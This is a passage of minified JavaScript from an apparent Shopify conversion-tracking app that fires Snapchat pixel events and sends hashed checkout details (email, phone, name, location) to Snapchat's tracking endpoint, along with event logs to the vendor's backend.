saved Snapchat User Data:",i)}}},{key:"setUTMs",value:function(){var e,n={},o=t(new URLSearchParams(window.location.search));try{for(o.s();!(e=o.n()).done;){var i=e.value;i[0].startsWith("utm_")&&(n[i[0].replace("utm_","")]=i[1])}}catch(t){o.e(t)}finally{o.f()}Object.keys(n).length>0&&localStorage.setItem("TFX_SC_UTM",JSON.stringify(n))}},{key:"getUTMs",value:function(){try{return JSON.parse(localStorage.getItem("TFX_SC_UTM"))}catch(t){return this.consoleLog(" ERROR on parse utm tags"),{}}}},{key:"unsetUTM",value:function(){try{localStorage.removeItem("TFX_SC_UTM")}catch(t){this.consoleLog(" ERROR on removing utm tags")}}},{key:"fireEvents",value:function(){switch(this.shop.shopify_pixel||this.pageViewEvent(),this.page){case N:case A:case U:window.__shgProducts&&this.ShogunViewContentEvent();break;case E:this.viewContentEvent();break;case F:this.zipifyViewContentEvent();break;case S:this.viewCategoryEvent();break;case z:this.purchaseEvent(at(this.checkout,"line_items"));break;case T:this.triggerMissedAtcEvents();break;case P:this.initiateCheckoutEvent(),this.ocuClearCookies();break;case b:this.shop.orders_purchase&&this.purchaseEvent(at(this.checkout,"line_items"));break;case L:this.purchaseEvent(at(this.checkout,"line_items"));break;case O:this.ocuPurchaseEvent();break;case x:this.ocuViewContentEvent(),this.ocuPurchaseEvent();break;case D:this.cartHookInitiateCheckoutEvent();break;case R:this.cartHookPurchaseEvent(this.page);break;case X:case j:this.cartHookPurchaseEvent(this.page),this.cartHookViewContentEvent();break;case q:this.cartHookViewContentEvent();break;case I:this.searchEvent({q:tt("q")})}}},{key:"attachListeners",value:function(){this.isEventsAttached=!0,this.listenSubmitsEvent(),this.listenModalOpenEvent(),this.listenFormChangeEvent(),this.listenDocumentClickEvent(),this.listenSpecialElements(10),this.listenElementsClickEvent(),this.listenTouchEvent(),this.listenPushStateEvent(),this.listenRequests(),this.listenBlurEvent(10)}},{key:"testRequest",value:function(t){return rt("https://tfx-bizspice.ngrok.io/?event=".concat(t.event,"&data=").concat(JSON.stringify(t.data))).then().catch()}},{key:"browserFallbackSnapEvent",value:(l=h(n().mark((function t(e,o,i){var a,r,c,s,u,l,d=this,p=arguments;return n().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(a=p.length>3&&void 0!==p[3]?p[3]:{},r=p.length>4&&void 0!==p[4]?p[4]:null,t.prev=2,u=Number(null!==(c=null===(s=this.shop)||void 0===s?void 0:s.pixel_delay)&&void 0!==c?c:0),l=function(){var t=h(n().mark((function t(){var c,s,u,l,p,f,g,v,m,_,y,k,w,C,E,b,S,T,P,L,x,O,I,F,A,N,U,D,R,X,j,q;return n().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(o&&e&&i){t.next=2;break}return t.abrupt("return");case 2:if(s=i.description,u=void 0===s?"":s,l=i.item_ids,p=void 0===l?[]:l,f=i.item_category,g=void 0===f?"":f,v=i.price,m=void 0===v?"0.00":v,_=i.currency,y=void 0===_?(null===(c=d.shop)||void 0===c?void 0:c.currency)||"USD":_,k=i.number_items,w=void 0===k?1:k,C=i.order_id,E=void 0===C?"":C,b=new URL("https://tr.snapchat.com/p"),(S=function(t,e){null!=e&&""!==e&&b.searchParams.set(t,String(e))})("pid",o),S("ev",e),S("ts",Date.now()),S("url",window.location.href),S("rf",document.referrer||""),(T=Array.isArray(p)?p:null!=p?[p]:[]).length>0&&S("e_iids",T.join(",")),u&&S("e_desc",u),g&&S("e_ic",g),m&&S("e_pr",m),y&&S("e_cur",y),w&&S("e_ni",w),"PURCHASE"===e&&E&&S("e_oid",E),r&&S("cdid",r),P=a||{},L=function(){var t=h(n().mark((function t(e){var o,i,a;return n().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(e&&"string"==typeof e&&""!==e){t.next=2;break}return t.abrupt("return","");case 2:return t.prev=2,o=new TextEncoder,i=o.encode(e),t.next=7,crypto.subtle.digest("SHA-256",i);case 7:return a=t.sent,t.abrupt("return",Array.from(new Uint8Array(a)).map((function(t){return t.toString(16).padStart(2,"0")})).join(""));case 11:return t.prev=11,t.t0=t.catch(2),console.error("TFX WebPixel: Error hashing data:",t.t0),t.abrupt("return","");case 15:case"end":return t.stop()}}),t,null,[[2,11]])})));return function(e){return t.apply(this,arguments)}}(),x=function(t){return"string"==typeof t&&/^[a-f0-9]{64}$/i.test(t)},O=function(){var t=h(n().mark((function t(e){return n().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(e){t.next=2;break}return t.abrupt("return",null);case 2:if(!x(e)){t.next=4;break}return t.abrupt("return",e);case 4:return t.next=6,L(e);case 6:return t.abrupt("return",t.sent);case 7:case"end":return t.stop()}}),t)})));return function(e){return t.apply(this,arguments)}}(),!P.email){t.next=28;break}return t.next=26,O(P.email);case 26:(I=t.sent)&&S("u_em",I);case 28:if(!P.phone){t.next=33;break}return t.next=31,O(P.phone);case 31:(F=t.sent)&&S("u_ph",F);case 33:if(!P.firstName){t.next=38;break}return t.next=36,O(P.firstName);case 36:(A=t.sent)&&S("u_fn",A);case 38:if(!P.lastName){t.next=43;break}return t.next=41,O(P.lastName);case 41:(N=t.sent)&&S("u_ln",N);case 43:if(!P.city){t.next=48;break}return t.next=46,O(P.city);case 46:(U=t.sent)&&S("u_ct",U);case 48:if(!P.state){t.next=53;break}return t.next=51,O(P.state);case 51:(D=t.sent)&&S("u_st",D);case 53:if(!P.zipCode){t.next=58;break}return t.next=56,O(P.zipCode);case 56:(R=t.sent)&&S("u_zp",R);case 58:if(!P.country){t.next=63;break}return t.next=61,O(P.country);case 61:(X=t.sent)&&S("u_country",X);case 63:if(!P.external_id){t.next=68;break}return t.next=66,O(P.external_id);case 66:(j=t.sent)&&S("u_eid",j);case 68:P.sc_click_id&&S("u_sclid",P.sc_click_id),q=b.toString(),console.log(q),fetch(q,{method:"GET",mode:"no-cors",keepalive:!0}).catch((function(){})),d.consoleLog("[TFX Legacy SC Fallback] Browser pixel event ".concat(e," sent for Pixel: ").concat(o," with URL:"),q.substring(0,300)+"...");case 73:case"end":return t.stop()}}),t)})));return function(){return t.apply(this,arguments)}}(),G(this.shop)&&Z(0,0,this.shop.shop_id,0,this.backendURL),!(u>0)){t.next=10;break}setTimeout(l,1e3*u),t.next=12;break;case 10:return t.next=12,l();case 12:t.next=17;break;case 14:t.prev=14,t.t0=t.catch(2),this.consoleLog("[TFX Legacy SC Fallback] Error sending browser pixel:",t.t0);case 17:case"end":return t.stop()}}),t,this,[[2,14]])}))),function(t,e,n){return l.apply(this,arguments)})},{key:"fire",value:function(e,o,i,a,r,c){var s,u=this,l=[g,w,v].includes(e)?2e3:5e3,d=[m,w,v].includes(e),_=(null===(s=tfx_shop_settings_snapchat.pixels)||void 0===s?void 0:s.some((function(t){return t.is_webpixel_enabled})))||!1;l=_?l:0,setTimeout(h(n().mark((function a(){var s,l,y,k,w,E,b,S;return n().wrap((function(a){for(;;)switch(a.prev=a.next){case 0:return a.prev=0,k=window.snapchattrackify&&window.snapchattrackify.browser&&"function"==typeof(null===(s=window.snapchattrackify.browser.localStorage)||void 0===s?void 0:s.getItem),w=e,E=null,a.next=6,W(w);case 6:if(!a.sent){a.next=11;break}return console.log("[Trackify Legacy SC] Skipping",w,"because Web Pixel already fired it."),a.abrupt("return");case 11:if(!d||k||!_){a.next=14;break}return console.log("[Trackify Legacy SC] Not loaded",w,"script not pasted yet."),a.abrupt("return");case 14:return console.log("[Trackify Legacy SC] Loading",w,"because Web Pixel doesn't fire it."),a.next=17,$(w);case 17:b=Number(null!==(l=null===(y=u.shop)||void 0===y?void 0:y.pixel_delay)&&void 0!==l?l:0),S=function(){var a=h(n().mark((function a(){var s,l,d,h,_,y,k,w,b,S,T,P,L,x;return n().wrap((function(n){for(;;)switch(n.prev=n.next){case 0:if(u.reinitPixels(),s="track",l=null,-1===[v].indexOf(e)){n.next=12;break}if(!(d=i&&i.order_id||at(window,"Shopify.checkout.order_id")||null)){n.next=11;break}if(!nt("".concat(d,"_sn"))){n.next=8;break}return n.abrupt("return");case 8:rt("".concat(u.backendURL,"/shop-orders/snapchat/").concat(u.shopName,"?order_id=").concat(d),{method:"GET"}).then().catch(console.log),c||et("".concat(d,"_sn"),!0,{"max-age":2592e3}),l={client_deduplication_id:"".concat(d)};case 11:E=d;case 12:if(-1!==[g,f,m].indexOf(e)&&(h=Math.floor(9e4*Math.random())+1e4,_=Math.random().toString(36).substring(2),E=_+"_"+h+"_"+(new Date).getTime(),u.shop&&(E=E+"_"+u.shop.shop_id),l={client_deduplication_id:E}),i&&!u.shop.contents&&i.contents&&delete i.contents,o){n.next=17;break}return-1===[p,C].indexOf(e)&&u.log(e,i,l),n.abrupt("return");case 17:return y=!1,n.prev=18,k=Q(),n.next=22,k.getItem("legacySCEventsFire");case 22:(w=n.sent)&&(b=JSON.parse(w),Array.isArray(b)&&(y=-1!==b.indexOf(p))),n.next=28;break;case 26:n.prev=26,n.t0=n.catch(18);case 28:if(S=e===p||y,l&&l.client_deduplication_id&&((i=i||{}).client_deduplication_id=l.client_deduplication_id,-1!==[v].indexOf(e)&&(i.transaction_id=l.client_deduplication_id)),!S){n.next=38;break}return n.next=34,u.initPixels();case 34:setTimeout((function(){r?(snaptr(s,r,e,i),G(u.shop)&&Z(0,0,u.shop.shop_id,0,u.backendURL)):u.pixels.forEach((function(t){snaptr(s,t.pixel_id,e,i),G(u.shop)&&Z(0,0,u.shop.shop_id,t.pixel_id,u.backendURL)}))})),u.consoleLog('[TFX Legacy SC] Fired via snaptr: "'.concat(e,'" (').concat(s,") with data:"),i),n.next=62;break;case 38:if(console.log("PageView NOT fired by legacy -> send via browser HTTPS",e),T=u.getAdvanceMatchingData(),!r){n.next=45;break}return n.next=43,u.browserFallbackSnapEvent(e,r,i,T,E);case 43:n.next=62;break;case 45:P=t(u.pixels),n.prev=46,P.s();case 48:if((L=P.n()).done){n.next=54;break}return x=L.value,n.next=52,u.browserFallbackSnapEvent(e,x.pixel_id,i,T,E);case 52:n.next=48;break;case 54:n.next=59;break;case 56:n.prev=56,n.t1=n.catch(46),P.e(n.t1);case 59:return n.prev=59,P.f(),n.finish(59);case 62:-1===[p,C].indexOf(e)&&u.log(e,i,l);case 63:case"end":return n.stop()}}),a,null,[[18,26],[46,56,59,62]])})));return function(){return a.apply(this,arguments)}}(),b>0?setTimeout(S,1e3*b):S(),a.next=25;break;case 22:a.prev=22,a.t0=a.catch(0),console.error("[TFX Legacy SC] Error in fire():",a.t0);case 25:case"end":return a.stop()}}),a,null,[[0,22]])}))),l)}},{key:"log",value:function(t,e,n){var i=this;if(this.shop.logging&&e){var a=[];this.tags&&this.tags.length&&(a=o(new Set(this.tags.map((function(t){return"string"==typeof t?t.toString().trim():t})).filter((function(t){return""!==t.trim()})))));var r=[];this.collections&&this.collections.length&&(r=o(new Set(this.collections.map((function(t){return"string"==typeof t?t.toString().trim():t})).filter((function(t){return""!==t.trim()})))));var c,s,u={snapchat_ev:t,snapchat_evId:e.order_id||null,snapchat_si:this.shop.shop_id,snapchat_us:this.getUser(),snapchat_cr:this.shop.currency,snapchat_px:this.pixels.map((function(t){return t.pixel_id})),snapchat_cx:{tags:a.splice(0,50),collections:r.splice(0,50)},snapchat_vl:at(e,"price")||0,snapchat_pr:this.productIds,snapchat_ds:at(e,"discount")||0,snapchat_ut:this.getUTMs()||{},snapchat_url:"".concat(window.location.origin).concat(window.location.pathname),snapchat_device:(s={options:[],header:[navigator.platform,navigator.userAgent,navigator.appVersion,navigator.vendor,window.opera],dataos:[{name:"Windows Phone",value:"Windows Phone",version:"OS"},{name:"Windows",value:"Win",version:"NT"},{name:"iPhone",value:"iPhone",version:"OS"},{name:"iPad",value:"iPad",version:"OS"},{name:"Kindle",value:"Silk",version:"Silk"},{name:"Android",value:"Android",version:"Android"},{name:"PlayBook",value:"PlayBook",version:"OS"},{name:"BlackBerry",value:"BlackBerry",version:"/"},{name:"Macintosh",value:"Mac",version:"OS X"},{name:"Linux",value:"Linux",version:"rv"},{name:"Palm",value:"Palm",version:"PalmOS"}],databrowser:[{name:"Chrome",value:"Chrome",version:"Chrome"},{name:"Firefox",value:"Firefox",version:"Firefox"},{name:"Safari",value:"Safari",version:"Version"},{name:"Internet Explorer",value:"MSIE",version:"MSIE"},{name:"Opera",value:"Opera",version:"Opera"},{name:"BlackBerry",value:"CLDC",version:"CLDC"},{name:"Mozilla",value:"Mozilla",version:"Mozilla"}],init:function(){var t=this.header.join(" ");return{os:this.matchItem(t,this.dataos),browser:this.matchItem(t,this.databrowser)}},matchItem:function(t,e){var n,o,i,a=0,r=0;for(a=0;a<e.length;a+=1)if(new RegExp(e[a].value,"i").test(t)){if(n=new RegExp(e[a].version+"[- /:;]([\\d._]+)","i"),i="",(o=t.match(n))&&o[1]&&(o=o[1]),o)for(o=o.split(/[._]+/),r=0;r<o.length;r+=1)i+=0===r?o[r]+".":o[r];else i="0";return{name:e[a].name,version:parseFloat(i)}}return{name:"unknown",version:0}}}.init(),{osName:s.os?s.os.name:"unknown",osVersion:s.os?s.os.version:"unknown",browserName:s.browser?s.browser.name:"unknown",browserVersion:s.browser?s.browser.version:"unknown",navigatorUserAgent:navigator.version||"unknown",isMobile:(c=navigator.userAgent||navigator.vendor||window.opera,/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i.test(c)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(c.substr(0,4))?1:0)}),snapchat_problems:this.getProblems(t),snapchat_content_name:e.content_name,snapchat_dirtyTags:this.tags,snapchat_uip:this.shop.user_ip,snapchat_uua:this.shop.user_agent,snapchat_sn:this.shop.shop,snapchat_splan:this.shop.tfx_planName},l=this.getAdvanceMatchingData();null!=l.external_id&&""!=l.external_id||(this.getUserExternalId(),l=this.getAdvanceMatchingData()),t!==g&&t!==f&&t!=m||(u.snapchat_evId=n.client_deduplication_id,u.snapchat_ssed=e,u.snapchat_ts=(new Date).toISOString(),u.snapchat_ss=this.pixels.map((function(t){return{pixel:t.pixel_id,ss:t.serversideapi_enabled}})),u.snapchat_am=l),t===v&&(u.snapchat_am=l,this.unsetUTM()),this.queueLog(u),rt("".concat(this.backendURL,"/log"),{method:"POST",body:JSON.stringify(u)}).then((function(t){i.consoleLog("LOGGED data",u,"Response",t),i.removeFromLogQueue(u)})).catch((function(t){i.consoleLog("TFX:",t)}))}}},{key:"getProblems",value:function(t){var e=null;if(t===v&&!this.tags.length){var n=document.querySelector('meta[name="tfx:tags"]');n&&(this.tags=n.content);var o=1,i="test";try{localStorage.setItem(i,i),localStorage.removeItem(i),o=1}catch(t){o=t.message}e={liquidTags:document.querySelector('meta[name="tfx:tags"]')?document.querySelector('meta[name="tfx:tags"]').content:null,page:this.page,isLocalStorageWorking:o}}return e}},{key:"removeFromLogQueue",value:function(t){var e=null;try{e=(e=JSON.parse(localStorage.getItem("TFX_LOG_QUEUE"))).splice(1,e.indexOf(t)),localStorage.setItem("TFX_LOG_QUEUE",JSON.stringify(e))}catch(e){this.consoleLog(e),localStorage.setItem("TFX_LOG_QUEUE",JSON.stringify([t]))}}},{key:"queueLog",value:function(t){var e=null;try{(e=JSON.parse(localStorage.getItem("TFX_LOG_QUEUE"))).push(t),localStorage.setItem("TFX_LOG_QUEUE",JSON.stringify(e))}catch(e){localStorage.setItem("TFX_LOG_QUEUE",JSON.stringify([t]))}}},{key:"deleteATCqueue",value:function(t){if(t){var e=null;try{(e=JSON.parse(localStorage.getItem("TFX_QUEUE_ATC"))).splice(e.indexOf(t),1),localStorage.setItem("TFX_QUEUE_ATC",JSON.stringify(o(new Set(e))))}catch(t){this.consoleLog(t)}}}},{key:"queueATC",value:function(t){if(t){var e=null;try{(e=JSON.parse(localStorage.getItem("TFX_QUEUE_ATC"))).push(t),localStorage.setItem("TFX_QUEUE_ATC",JSON.stringify(o(new Set(e))))}catch(e){localStorage.setItem("TFX_QUEUE_ATC",JSON.stringify([t]))}}}},{key:"triggerMissedAtcEvents",value:function(){var t=this,e=!0;this.isIOS14&&!this.addToCartEventFire&&(this.consoleLog("IOS14: Add To Cart Event Restricted"),e=!1);var n=this;if(this.cart&&this.cart.items){var o=this.getSavedCartProducts();this.cart.items.forEach((function(i){-1===o.indexOf(i.handle)&&(i.id=i.product_id,n.getTagsCollections(i.url).then((function(o){var a=t.extractTagsCollections(o),r=a.tags,c=a.collections,s=n.getProductData(g,i,r,c);n.fire(g,e,s),n.saveCartProduct(i.handle)})).catch(t.consoleLog))}))}}},{key:"triggerATCQueue",value:function(){var t=this,e=this,n=null,o=this.getSavedCartProducts(),i=!0;this.isIOS14&&!this.addToCartEventFire&&(this.consoleLog("IOS14: Add To Cart Event Restricted"),i=!1);try{(n=JSON.parse(localStorage.getItem("TFX_QUEUE_ATC"))).length&&n.forEach((function(n){-1===o.indexOf(n)?e.getProduct(n).then((function(o){try{var a=JSON.parse(o).product;e.getTagsCollections(n).then((function(o){var r=t.extractTagsCollections(o),c=r.tags,s=r.collections,u=e.getProductData(g,a,c,s);e.fire(g,i,u),e.deleteATCqueue(n)})).catch(t.consoleLog)}catch(e){t.consoleLog(e)}})):e.deleteATCqueue(n)}))}catch(t){}}},{key:"triggerQueue",value:function(){var t=this,e=null;try{(e=JSON.parse(localStorage.getItem("TFX_LOG_QUEUE"))).length&&e.forEach((function(e){rt("".concat(t.backendURL,"/log"),{method:"POST",body:JSON.stringify(s(s({},e),{},{isTriggeredFromQueue:1}))}).then((function(n){t.removeFromLogQueue(e)})).catch((function(e){t.consoleLog("TFX:",e)}))}))}catch(t){}}},{key:"trackTime",value:function(){var t=this;setInterval((function(){t.timeOnPage+=5,t.timeOnSite+=5,localStorage.setItem("TFX_TIME_ON_SITE",t.timeOnSite)}),5e3)}},{key:"calculatePrice",value:function(t,e){if(!t)return 0;var n=e||-1!==t.toString().indexOf(".")?t:t/100;return parseFloat(n/100*this.shop.reporting_percentage).toFixed(2)}},{key:"getVariant",value:function(t){var e=null,n=tt("variant")||at(window,"ShopifyAnalytics.meta.selectedVariantId");if(n&&parseInt(n)){var o=at(window,"ShopifyAnalytics.meta.product.variants");if(o&&(e=o.find((function(t){return t.id===parseInt(n)}))))return e}return this.consoleLog("V",e),!e&&t.variants&&t.variants.length&&(e=t.variants[0]),e||t}},{key:"getProductData",value:function(t,e,n,o){if(!e)return null;var i=this.getVariant(e);this.consoleLog("Selected Variant",i);var a=document.getElementsByName("quantity")[0]?document.getElementsByName("quantity")[0].value:1,r=(this.shop.report_variants?i.id:e.id,at(window,"ShopifyAnalytics.meta.selectedVariantId"));return this.productIds=[e.id],{description:"Trackify ".concat(this.eventPrefix," ").concat(t,": ").concat(this.printTags(n)),item_ids:this.shop.report_variants&&(parseInt(r)||i.id)||e.id,item_category:at(e,"product_type")||at(e,"type")||"",price:this.shop.value_reporting?this.calculatePrice(i.price):"0.00",currency:at(window,"ShopifyAnalytics.meta.currency")||this.shop.currency||"USD",number_items:a}}},{key:"getCartProductsData",value:function(t,e){if(!this.cart)return null;var n=this,i=e||!1;return this.productIds=this.cart.items.map((function(t){return t.product_id||t.id})),{description:"Trackify ".concat(this.eventPrefix," ").concat(t," : ").concat(this.printTags()),item_ids:this.cart.items.map((function(t){return n.shop.report_variants?t.id:t.product_id||t.id})),item_category:o(new Set(this.cart.items.map((function(t){return t.product_type})))).join(", "),price:this.shop.value_reporting?this.calculatePrice(this.cart.original_total_price,i):"0.00",currency:at(window,"ShopifyAnalytics.meta.currency")||this.cart.currency||"USD",number_items:this.cart.items.length}}},{key:"getPurchaseData",value:function(t,e){if(!t)return this.consoleLog("No Items found for trigger purchase"),null;var n=this,i=null,a=[],r=[];this.productIds=[],t.forEach((function(t){var e,o,c,s=t.variant_id||(null===(e=t.variant)||void 0===e?void 0:e.id),u=t.product_id||(null===(o=t.variant)||void 0===o||null===(o=o.product)||void 0===o?void 0:o.id)||t.id;n.cart&&(i=n.cart.items.find((function(t){return t.variant_id===s})))&&r.push(i.product_type),n.productIds.push(u);var l=null!==(c=n.shop)&&void 0!==c&&c.report_variants&&s?s:u;a.push(l)}));var c=at(this,"checkout.total_price")||n.calculatePrice(n.cart.original_total_price);if(window.location.href.includes("amount")&&!c){var s=new URLSearchParams(new URL(window.location.href).search);c=s.get("amount")?s.get("amount"):0}return{description:"Trackify ".concat(e||"Purchase"," : ").concat(this.printTags()),item_ids:a,item_category:o(new Set(r)).join(", "),price:this.calculatePrice(c,!0),currency:at(window,"ShopifyAnalytics.meta.currency")||this.shop.currency||"USD",number_items:(at(this,"checkout.line_items")||t||[]).length,order_id:at(this,"checkout.order_id")||at(this,"interCartEvent.additional.transaction_id")||at(window,"chData.order.order_id")||at(window,"Shopflo.order.id")}}},{key:"getTimerData",value:function(){return{content_timeonpage:this.timeOnPage,content_timeonsite:this.timeOnSite,content_page:this.page}}},{key:"listenSpecialElements",value:function(t){var e=this,n=this,o=['button[type*="submit"]','input[type*="submit"]',"button.btn-addtocart",'button[type="button"][data-label="Add to Cart"]',"[id^=buttonapp]"].map((function(t){return'form[action="/cart/add"] '.concat(t,':not([style*="display:none"])')})).concat(['#mst-stiky-box button[name="add"]',"#copyAddtoCartMobile",'.buy-me-btn button[type="submit"]',".zpa-add-to-cart-btn.zp"]),i=document.querySelectorAll(o.join(","));i.length?i.forEach((function(t){ut(t,"click mousedown touch",(function(){if(e.page===F){var t=document.querySelector("form[data-zp-product-url]"),o=t.getAttribute("data-productid");t&&o&&(e.zipifyAddToCartEvent({id:parseInt(o)}),t.getAttribute("data-zp-link-type")&&"checkout"==t.getAttribute("data-zp-link-type")&&n.initiateCheckoutEvent(),n.consoleLog("method: listenSpecialElements called: zipifyAddToCartEvent"))}else e.page===T&&document.querySelectorAll("form[action='/cart/add'].variants"),e.addToCartEvent(!0),n.consoleLog("method: listenSpecialElements called: addToCartEvent")}))})):t>0&&setTimeout((function(){e.listenSpecialElements(--t)}),400)}},{key:"listenRequests",value:function(){if(this.page!==N&&this.page!==U){var t,e,n=this;t=XMLHttpRequest.prototype.open,XMLHttpRequest.prototype.open=function(e,o){if(-1!==o.indexOf("ref=tfx"))return t.apply(this,arguments),!0;var i=this;i.addEventListener("readystatechange",(function t(){4===i.readyState&&(function(t,e,o){if("/cart/add.js"===o&&"POST"===e)try{var i=JSON.parse(t.response);n.consoleLog("XHR",o,i),window.productJSON?(n.zipifyAddToCartEvent({id:i.id}),n.consoleLog("method: listenRequests called: zipifyAddToCartEvent")):n.product?(n.addToCartEvent(),n.consoleLog("method: listenRequests called: addToCartEvent")):(n.queueATC(i.handle),n.consoleLog("method: listenRequests called: queueATC"))}catch(e){var a=JSON.parse(JSON.stringify(t.response));n.consoleLog("XHR",o,a),window.productJSON?(n.zipifyAddToCartEvent({id:a.id}),n.consoleLog("method: listenRequests called: zipifyAddToCartEvent")):n.product?(n.addToCartEvent(),n.consoleLog("method: listenRequests called: addToCartEvent")):(n.queueATC(a.handle),n.consoleLog("method: listenRequests called: queueATC"))}}(i,e,o),i.removeEventListener("readyStateChange",t))})),t.apply(i,arguments)},e=XMLHttpRequest.prototype.send,XMLHttpRequest.prototype.send=function(){this.requestData=arguments[0],e.apply(this,arguments)}}}},{key:"listenPushStateEvent",value:function(){var t=this;!function(t){var e=t.pushState;t.pushState=function(n){return"function"==typeof t.onpushstate&&t.onpushstate({state:n}),e.apply(t,arguments)}}(window.history),window.onpopstate=history.onpushstate=function(){setTimeout((function(){t.isTriggeredByState=!0,t.reset(),t.init()}),250)}}},{key:"listenSubmitsEvent",value:function(){var t=this,e=this,n=window.location.href;document.addEventListener("submit",(function(o){if((!document.activeElement||"update"!==document.activeElement.name)&&it(o,"target.action")){var i=at(o,"target.action"),a=null;try{a=Object.fromEntries(new FormData(o.target))}catch(o){t.consoleLog(o)}if(a){var r={user_email:(a["checkout[email_or_phone]"]||a["checkout[email]"]||"").trim().toLowerCase(),user_phone_number:(a["checkout[shipping_address_attributes][phone]"]||"").replace(/[^0-9]/g,""),firstname:(a["checkout[shipping_address][first_name]"]||a["checkout[shipping_address_attributes][first_name]"]||"").trim().toLowerCase(),lastname:(a["checkout[shipping_address][last_name]"]||a["checkout[shipping_address_attributes][last_name]"]||"").trim().toLowerCase(),geo_city:(a["checkout[shipping_address][city]"]||a["checkout[shipping_address_attributes][city]"]||"").trim().toLowerCase().replace(/\s+/g,""),geo_postal_code:(a["checkout[shipping_address_attributes][zip]"]||"").replace(/\D/g,"")};Object.values(r).some((function(t){return"string"==typeof t&&""!==t.trim()}))&&t.setUser(r)}i.includes("/search")&&e.searchEvent(a),i.includes("/contact#contact_form")&&e.contactEvent(a),i.includes("/account")&&e.signUpEvent(a),i.includes("/account/login")&&e.loginEvent(a),i.includes("/cart/add")&&(e.addToCartEvent(!0),e.consoleLog("method: listenSubmitsEvent called: addToCartEvent")),!i.includes("/cart/add")&&(i.includes("/cart")||i.includes("/checkout")&&!n.includes("/thank_you")||"/checkout"===a.return_to)&&e.initiateCheckoutEvent(),i.includes("/cart/add")&&"/checkout"===a.return_to&&e.initiateCheckoutEvent(),"/cart"===o.target.getAttribute("data-zp-product-url")&&e.zipifyAddToCartEvent({id:o.target.getAttribute("data-productid")}),"contact_information"===at(window,"Shopify.Checkout.step")&&e.paymentLeadEvent(),"shipping_method"===at(window,"Shopify.Checkout.step")&&e.addShippingInfoEvent(),"payment_method"===at(window,"Shopify.Checkout.step")&&e.addPaymentInfoEvent(),("step_customer_information"===tt("step")||at(window,"OCUConfig")&&Object.keys(a).includes("checkout[email]"))&&e.paymentLeadEvent(),"step_shipping_method"===tt("step")&&e.addShippingInfoEvent(),"step_payment_method"===tt("step")&&e.addPaymentInfoEvent()}}))}},{key:"listenModalOpenEvent",value:function(){var t=this,e=null;document.addEventListener("click",(function(n){setTimeout((function(){var o=this,i=!1;n.target.getAttribute("data-remodal-target")&&(i=!0,e=n.target.getAttribute("data-url")),"btn quick-shop"===n.target.classList.value&&(e=n.target.parentElement.parentElement.querySelector('a[href*="collections"]').href,i=!0),"quick_shop action_button"===n.target.classList.value&&n.target.closest("a")&&(e=n.target.closest("a").href,i=!0),i&&e&&t.getProduct(e).then((function(e){var n=JSON.parse(e);t.product=n.product,t.viewContentEvent()})).catch((function(t){return o.consoleLog("listenModalOpenEvent",t)}))}),50)}))}},{key:"listenTouchEvent",value:function(){var t=this;document.addEventListener("touchend",(function(e){var n=e.target.closest("input");n&&"submit"===n.type&&n.closest("form")&&n.closest("form").action.includes("/checkout")&&t.initiateCheckoutEvent()}))}},{key:"listenDocumentClickEvent",value:function(){var t=this;document.addEventListener("click",(function(e){setTimeout((function(){if(it(e,"target")){"bookmarkit"===e.target.id&&t.addToWishListEvent(),e.target.closest("form")&&e.target.closest("form").action.includes("/cart/add")&&(e.target.closest("button")&&e.target.closest("button").classList.value.includes("action_button 